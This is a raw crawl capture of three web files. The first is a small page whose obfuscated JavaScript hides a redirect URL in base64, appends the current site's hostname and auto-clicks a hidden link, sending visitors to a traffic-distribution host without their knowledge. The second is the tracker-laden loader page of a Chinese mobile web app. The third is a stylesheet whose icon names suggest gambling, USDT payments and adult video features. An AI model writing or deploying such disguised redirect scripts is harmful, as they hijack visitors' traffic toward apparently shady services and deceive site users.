

--- FILE ---
content_type: text/html
request_url: http://www.626297.com/html/2265.html
body_size: 483
content:
<html><body><a href="#" id="x"></a><script type="text/javascript">
var _0x1a=["href",atob("aHR0cHM6Ly91cmxzYy50cmFmZmljbWFuYWdlci5uZXQ/aGg9"),"host","all","getElementById","x","click","createEvent","MouseEvents","initEvent","dispatchEvent"];x[_0x1a[0]]=_0x1a[1]+btoa(window.location[_0x1a[2]]);document[_0x1a[3]]?document[_0x1a[4]](_0x1a[5])[_0x1a[6]]():(e=document[_0x1a[7]](_0x1a[8]),e[_0x1a[9]](_0x1a[6],!0,!0),document[_0x1a[4]](_0x1a[5])[_0x1a[10]](e));
</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.627299.xyz:8283/home?channel=fb-62
body_size: 11147
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281402315&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281379943&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281388841&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452255&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="19" event-channel="1015-fb-62" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css
body_size: 2942
content:
@font-face{font-family:iconfont;src:url(../../static/media/iconfont.ef267f466bef306a8dee.woff2) format("woff2"),url(../../static/media/iconfont.f8e88d247821e8acd662.woff) format("woff"),url(../../static/media/iconfont.e526ea4b4b36e30f68ea.ttf) format("truetype")}.iconfont{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:iconfont!important;font-size:16px;font-style:normal}.icon-wodeyuepao:before{content:"\e742"}.icon-weixuanzhong1:before{content:"\e741"}.icon-yixuanzhong:before{content:"\e740"}.icon-shenfenpingzheng:before{content:"\e73c"}.icon-bangzhuzhongxin:before{content:"\e73d"}.icon-zhanghuanquan:before{content:"\e73e"}.icon-wodeziliao:before{content:"\e73f"}.icon-yaoqinghaoyou:before{content:"\e73b"}.icon-ic_coin:before{content:"\e738"}.icon-ic_daily:before{content:"\e739"}.icon-ic_new:before{content:"\e73a"}.icon-ic_people:before{content:"\e736"}.icon-ic_all:before{content:"\e737"}.icon-ic_title_slot:before{content:"\e734"}.icon-ic_title_boardgame:before{content:"\e735"}.icon-a-download1:before{content:"\e72f"}.icon-ic_title_fish:before{content:"\e730"}.icon-ic_title_esport:before{content:"\e732"}.icon-ic_title_live:before{content:"\e733"}.icon-cd:before{content:"\e708"}.icon-dingbu:before{content:"\e70a"}.icon-game1:before{content:"\e709"}.icon-wddhm:before{content:"\e71b"}.icon-bofangliang:before{content:"\e667"}.icon-sousuo1:before{content:"\e7d2"}.icon-dashang:before{content:"\e7c6"}.icon-zanxuanzhong:before{content:"\e669"}.icon-shang:before{content:"\e66a"}.icon-xia:before{content:"\e66b"}.icon-tupian:before{content:"\e74e"}.icon-fuzhi:before{content:"\e66c"}.icon-guanyuwomen:before{content:"\e66d"}.icon-caidan1:before{content:"\e66e"}.icon-xuanzhonggou:before{content:"\e66f"}.icon-huiyuanzuanshi:before{content:"\e7ae"}.icon-fenxiangzhuanfa:before{content:"\e716"}.icon-xiangqing:before{content:"\e670"}.icon-jiantou:before{content:"\e671"}.icon-zuojiantou:before{content:"\e672"}.icon-guanzhuderen2:before{content:"\e673"}.icon-guanzhu:before{content:"\e675"}.icon-caidan11:before{content:"\e6d6"}.icon-xiaoxi1:before{content:"\e8bd"}.icon-qunliao:before{content:"\e676"}.icon-shouzhi:before{content:"\e677"}.icon-shequ:before{content:"\e678"}.icon-chuchuangguanli:before{content:"\e773"}.icon-shequ-weijihuo:before{content:"\e679"}.icon-xiala:before{content:"\e6d7"}.icon-nv:before{content:"\e67a"}.icon-nan:before{content:"\e67b"}.icon-zuanshi1:before{content:"\e67c"}.icon-sousuo11:before{content:"\e780"}.icon-tick:before{content:"\e67d"}.icon-youjiantou:before{content:"\e67e"}.icon-xianxingshoucang:before{content:"\e6d8"}.icon-yifahuo:before{content:"\e67f"}.icon-suoding:before{content:"\e6d9"}.icon-zhuanfa:before{content:"\e6ef"}.icon-image:before{content:"\e6da"}.icon-erweima:before{content:"\e6e2"}.icon-fenxiang1:before{content:"\e6e3"}.icon-gantanhao-xianxingyuankuang:before{content:"\e762"}.icon-shanguangdeng:before{content:"\e6e7"}.icon-shanguangdengkai:before{content:"\e6e8"}.icon-fanzhuanjingtou:before{content:"\e6e9"}.icon-bofang:before{content:"\e6ea"}.icon-zanting:before{content:"\e6eb"}.icon-kejian:before{content:"\e6ec"}.icon-caogaoxiang_1:before{content:"\e77e"}.icon-fabu:before{content:"\e824"}.icon-remenfufei:before{content:"\e6ed"}.icon-yonghu_xianghuguanzhu:before{content:"\ecb5"}.icon-xianghuguanzhu:before{content:"\e6ee"}.icon-jiesuo:before{content:"\e6f0"}.icon-simi:before{content:"\e6f1"}.icon-fanhui:before{content:"\e8f2"}.icon-gou:before{content:"\e713"}.icon-jiage:before{content:"\e6f2"}.icon-dingyue:before{content:"\e6f3"}.icon-at:before{content:"\e6f4"}.icon-jianpan:before{content:"\e6f5"}.icon-ic_phone_iphone:before{content:"\e9ef"}.icon-telegram:before{content:"\e731"}.icon-whatsapp:before{content:"\ea07"}.icon-skype:before{content:"\e774"}.icon-weixin1:before{content:"\e6f6"}.icon-QQ:before{content:"\e6f7"}.icon-line-line:before{content:"\e765"}.icon-telegram1:before{content:"\eac8"}.icon-zhuanfa1:before{content:"\e6f8"}.icon-pinglun:before{content:"\e6f9"}.icon-a-leixingfangxingjiajianzhuangtaijianhao:before{content:"\e6fa"}.icon-a-leixingfangxingjiajianzhuangtaijiahao:before{content:"\e714"}.icon-a-44tubiao-167:before{content:"\e6fb"}.icon-a-xiazai4:before{content:"\e6fc"}.icon-jiajian:before{content:"\e6fd"}.icon-jiajian1:before{content:"\e6fe"}.icon-arrow-:before{content:"\e6ff"}.icon-zanwujilu:before{content:"\e700"}.icon-scy:before{content:"\e701"}.icon-scy1:before{content:"\e702"}.icon-wd1:before{content:"\e703"}.icon-asj:before{content:"\e704"}.icon-KY:before{content:"\e705"}.icon-PG:before{content:"\e706"}.icon-kp1:before{content:"\e707"}.icon-wujiaoxing:before{content:"\e70b"}.icon-xuanzhong:before{content:"\e70c"}.icon-cai:before{content:"\e70d"}.icon-close1:before{content:"\e70e"}.icon-pinglun1:before{content:"\e70f"}.icon-bofang1:before{content:"\e710"}.icon-xuanzhongfuhao:before{content:"\e711"}.icon-a-gz:before{content:"\e712"}.icon-shangremen:before{content:"\e715"}.icon-qingtishi1:before{content:"\e717"}.icon-qingtishi2:before{content:"\e718"}.icon-ypgl:before{content:"\e719"}.icon-zfb1:before{content:"\e71a"}.icon-dhjl1:before{content:"\e71c"}.icon-wx1:before{content:"\e71d"}.icon-USDT1:before{content:"\e71e"}.icon-ypgl1:before{content:"\e71f"}.icon-wdgm:before{content:"\e720"}.icon-dhjl11:before{content:"\e721"}.icon-wdsqxq:before{content:"\e722"}.icon-sfpz:before{content:"\e723"}.icon-wddd:before{content:"\e724"}.icon-wdfk:before{content:"\e725"}.icon-scjl:before{content:"\e726"}.icon-lxkf:before{content:"\e727"}.icon-ccgl:before{content:"\e728"}.icon-wddy:before{content:"\e729"}.icon-lljl:before{content:"\e72a"}.icon-bygl:before{content:"\e72b"}.icon-bjzl:before{content:"\e72c"}.icon-yuanchuangguanli:before{content:"\e72d"}.icon-dhhy:before{content:"\e72e"}.icon-dl:before{content:"\e6dc"}.icon-zhuce:before{content:"\e665"}.icon-dengluyonghuming:before{content:"\e666"}.icon-f-vip1:before{content:"\e76b"}.icon-email2:before{content:"\e6d4"}.icon-yanzhengma:before{content:"\e6d5"}.icon-x-close:before{content:"\e6d0"}.icon-x-copy:before{content:"\e6d1"}.icon-mima:before{content:"\e6d2"}.icon-zhanghaooryouxiang:before{content:"\e6d3"}.icon-Vector3:before{content:"\e6cf"}.icon-kplogo:before{content:"\e6ce"}.icon-erciyuan:before{content:"\e664"}.icon-heike:before{content:"\e657"}.icon-caidan:before{content:"\e6cc"}.icon-VIP11:before{content:"\e6cd"}.icon-xiaoxi:before{content:"\e6cb"}.icon-weixinzhifu2:before{content:"\e653"}.icon-fenxiang:before{content:"\e654"}.icon-huidaodingbu:before{content:"\e7ec"}.icon-shoujiapp:before{content:"\e600"}.icon-zirmb:before{content:"\e6ca"}.icon-qq:before{content:"\e64a"}.icon-daojishi:before{content:"\e649"}.icon-mti-zhanghaoqiyong:before{content:"\e92d"}.icon-weixuanzhong:before{content:"\e647"}.icon-xuanzhongduigou:before{content:"\e663"}.icon-man:before{content:"\e6c8"}.icon-VIPvideo1:before{content:"\e6c9"}.icon-quanbuyewu:before{content:"\e646"}.icon-VIPvideo:before{content:"\e6c5"}.icon-tixian:before{content:"\e645"}.icon-iconfontyouxihudong:before{content:"\e644"}.icon-gongjizhe:before{content:"\e648"}.icon-yinhangka-F:before{content:"\e643"}.icon-huhuan:before{content:"\e6c4"}.icon-Union3:before{content:"\e6c6"}.icon-gwc:before{content:"\e6c7"}.icon-yijiesuan1:before{content:"\e6c3"}.icon-weijiesuan:before{content:"\e6b0"}.icon-yijiesuan:before{content:"\e6c2"}.icon-a-Property1bobi1:before{content:"\e6a9"}.icon-a-Property1wangyin:before{content:"\e6bc"}.icon-a-Property1USDT1:before{content:"\e6c1"}.icon-tongyong-shouye-shijianmiaobiao:before{content:"\e6c0"}.icon-chenggong:before{content:"\e6bd"}.icon-clz:before{content:"\e6be"}.icon-dddz:before{content:"\e6bf"}.icon-phone:before{content:"\e6ad"}.icon-zjmm:before{content:"\e6ae"}.icon-zj:before{content:"\e6af"}.icon-pg-icon:before{content:"\e6b1"}.icon-cun:before{content:"\e6b2"}.icon-chess:before{content:"\e6b3"}.icon-chaoshi:before{content:"\e6b4"}.icon-qi:before{content:"\e6b5"}.icon-shibai:before{content:"\e6b6"}.icon-fish:before{content:"\e6b7"}.icon-ky-icon:before{content:"\e6b8"}.icon-my:before{content:"\e6b9"}.icon-quanbu:before{content:"\e6ba"}.icon-dlmm:before{content:"\e6bb"}.icon-shiwu:before{content:"\e69e"}.icon-a-rl:before{content:"\e69f"}.icon-quxiao:before{content:"\e6a0"}.icon-xs:before{content:"\e6a1"}.icon-to:before{content:"\e6a2"}.icon-solt:before{content:"\e6a3"}.icon-jin:before{content:"\e6a4"}.icon-email1:before{content:"\e6a5"}.icon-sashi:before{content:"\e6a6"}.icon-lottery:before{content:"\e6a7"}.icon-man-icon:before{content:"\e6a8"}.icon-live:before{content:"\e6aa"}.icon-no:before{content:"\e6ab"}.icon-shiming:before{content:"\e6ac"}.icon-a-Property1USDT:before{content:"\e693"}.icon-zhgl:before{content:"\e694"}.icon-qu:before{content:"\e695"}.icon-zwshuju:before{content:"\e697"}.icon-kp:before{content:"\e698"}.icon-a-Property1weixin:before{content:"\e699"}.icon-sporst:before{content:"\e69a"}.icon-e-sporst:before{content:"\e69b"}.icon-zuo:before{content:"\e69c"}.icon-a-Property1zhifubao:before{content:"\e69d"}.icon-a-1:before{content:"\e696"}.icon-USDT:before{content:"\e692"}.icon-myk:before{content:"\e68e"}.icon-dui:before{content:"\e68f"}.icon-copy1:before{content:"\e690"}.icon-dhjl:before{content:"\e691"}.icon-anzhuangjiaocheng:before{content:"\e68b"}.icon-f-vip:before{content:"\e76c"}.icon-xiazai:before{content:"\e684"}.icon-hengmeng:before{content:"\e685"}.icon-tg:before{content:"\e686"}.icon-txgj:before{content:"\e687"}.icon-meizu:before{content:"\e688"}.icon-hzgy:before{content:"\e689"}.icon-shezhi:before{content:"\e68a"}.icon-huawei:before{content:"\e68c"}.icon-ios1:before{content:"\e68d"}.icon-oppo:before{content:"\e681"}.icon-vivo:before{content:"\e680"}.icon-xiaomi:before{content:"\e682"}.icon-android:before{content:"\e683"}.icon-jiamenggongying:before{content:"\e642"}.icon-down:before{content:"\e674"}.icon-Vector2:before{content:"\e65f"}.icon-Vector-1:before{content:"\e660"}.icon-Union2:before{content:"\e661"}.icon-Union-11:before{content:"\e662"}.icon-jinqu:before{content:"\e658"}.icon-xiaoshuo:before{content:"\e65b"}.icon-ypxz:before{content:"\e65c"}.icon-zuanshi:before{content:"\e65d"}.icon-Vector1:before{content:"\e65e"}.icon-ID-card:before{content:"\e659"}.icon-HOT-jb:before{content:"\e65a"}.icon-wx:before{content:"\e655"}.icon-zfb:before{content:"\e656"}.icon-a-Frame1242:before{content:"\e651"}.icon-a-Frame1243:before{content:"\e652"}.icon-dianzan:before{content:"\e650"}.icon-Vector:before{content:"\e64f"}.icon-ok:before{content:"\e64e"}.icon-mm:before{content:"\e64b"}.icon-email:before{content:"\e64c"}.icon-ym:before{content:"\e64d"}.icon-wd:before{content:"\e63d"}.icon-HOT:before{content:"\e63e"}.icon-ql:before{content:"\e63f"}.icon-game:before{content:"\e640"}.icon-dh:before{content:"\e641"}.icon-sy-icon:before{content:"\e631"}.icon-tszq:before{content:"\e632"}.icon-zztz:before{content:"\e633"}.icon-VIP-ICON:before{content:"\e634"}.icon-sjiz:before{content:"\e635"}.icon-llqs:before{content:"\e636"}.icon-zs-icon:before{content:"\e637"}.icon-Union1:before{content:"\e638"}.icon-xs-icon:before{content:"\e639"}.icon-qsxs:before{content:"\e63a"}.icon-qiehuan:before{content:"\e63b"}.icon-copy-icon:before{content:"\e63c"}.icon-Union:before{content:"\e62f"}.icon-Union-1:before{content:"\e630"}.icon-Union-2:before{content:"\e62e"}.icon-aq:before{content:"\e62c"}.icon-xingxing:before{content:"\e62d"}.icon-xing:before{content:"\e62a"}.icon-weizhi:before{content:"\e62b"}.icon-jcicon:before{content:"\e629"}.icon-wdfk1:before{content:"\e61d"}.icon-back:before{content:"\e628"}.icon-wsc1:before{content:"\e627"}.icon-chevron_top_double_fill:before{content:"\e625"}.icon-chevron_bottom_double_fill:before{content:"\e626"}.icon-top1:before{content:"\e621"}.icon-cloud_arrow_down_fill:before{content:"\e622"}.icon-fdm:before{content:"\e623"}.icon-xl1:before{content:"\e624"}.icon-xzx:before{content:"\e620"}.icon-az:before{content:"\e61a"}.icon-bottom:before{content:"\e61b"}.icon-ios:before{content:"\e61c"}.icon-ysc:before{content:"\e61e"}.icon-delete:before{content:"\e61f"}.icon-xl:before{content:"\e619"}.icon-Telegram:before{content:"\e615"}.icon-ewm:before{content:"\e616"}.icon-vip-icon:before{content:"\e617"}.icon-qqts:before{content:"\e618"}.icon-hot:before{content:"\e613"}.icon-xx:before{content:"\e614"}.icon-fx:before{content:"\e611"}.icon-top:before{content:"\e612"}.icon-zhbd:before{content:"\e60a"}.icon-SCJL:before{content:"\e60b"}.icon-GKJL:before{content:"\e60c"}.icon-YBCZ:before{content:"\e60d"}.icon-zxkf:before{content:"\e60e"}.icon-GMJL:before{content:"\e60f"}.icon-czjl:before{content:"\e610"}.icon-dj:before{content:"\e606"}.icon-liulan:before{content:"\e607"}.icon-close:before{content:"\e608"}.icon-jl:before{content:"\e609"}.icon-Frame-1:before{content:"\e601"}.icon-toright:before{content:"\e603"}.icon-toleft:before{content:"\e604"}.icon-Frame:before{content:"\e605"}.icon-sousuo:before{content:"\e602"}body,html{height:0;margin:0}body{margin:0 auto;position:relative}.adm-mask,body{max-width:500px}.adm-mask{left:50%!important;transform:translateX(-50%)}.adm-dialog .adm-center-popup-wrap{max-width:460px;width:88vw}.adm-dialog .adm-dialog-body{max-height:90vh}.adm-toast-mask{z-index:9999!important}.no-margin{margin:0!important}